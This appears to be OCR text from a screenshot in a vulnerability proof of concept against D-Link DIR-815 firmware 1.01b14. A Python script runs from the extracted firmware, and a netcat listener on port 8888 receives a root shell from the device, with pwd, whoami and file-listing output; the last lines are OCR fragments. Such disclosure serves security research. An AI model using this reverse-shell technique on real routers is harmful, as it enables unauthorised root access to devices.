 yutao@ubuntu: ~/Desktop/_DIR-815 FW 1.01b14_1.01b14.bin.extracted/squashfs-root
File Edit View Search Terminal Help
yutao@ubuntu:~/Desktop/_DIR-815 FW 1.01b14_1.01b14.bin.extracted/squashfs-root$ python a.py
yutao@ubuntu: ~
File Edit View Search Terminal Help
yutao@ubuntu:~$ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 192.168.100.2 40365 received!
pwd
/htdocs/web
whoami
root
ls -l
total 328
-rw-r--r-- 1 root root 823 Oct 22 05:29 DevInfo.php
-rw-r--r-- 1 root root 41 Oct 22 05:29 DevInfo.txt
-rw-r--r-- 1 root root 58 Oct 22 05:29 __login_head.xml
-rw-r--r-- 1 root root 450 Oct 22 05:29 adv_app.php
-rw-r--r-- 1 root root 384 Oct 22 05:29 adv_firewall.php
-rw-r--r-- 1 root root 386 Oct 22 05:29 adv_firewallv6.php
-rw-r--r-- 1 root root 185 Oct 22 05:29 adv_ipv6.php
-rw-r--r-- 1 root root 376 Oct 22 05:29 adv_mac_filter.php
b14.bin.extracted
]
0 tty1
0 tty2
0 tty3
root 878 1 0 05:24 tty4 00:00:00 /sbin/getty 38400 tty4